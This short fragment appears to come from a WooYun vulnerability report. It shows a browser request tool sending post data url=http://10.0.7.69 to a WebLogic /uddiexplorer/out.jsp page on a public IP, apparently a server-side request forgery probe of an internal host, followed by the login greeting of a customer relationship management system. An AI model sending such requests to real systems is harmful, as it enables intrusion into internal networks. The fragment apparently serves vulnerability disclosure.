 Load URL
http://221.8.57.110/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=http://10.0.7.69
您好，欢迎访问安华客户关系管理系统！
记住用户名
www.wooyun.org